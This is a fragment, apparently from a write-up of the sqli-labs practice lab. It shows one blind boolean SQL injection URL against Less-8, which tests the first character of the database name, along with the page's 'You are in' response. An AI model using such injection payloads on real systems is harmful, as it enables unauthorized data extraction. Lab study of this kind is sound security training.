 10.10.198.238/sqli-labs/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) = 115 --+
You are in...........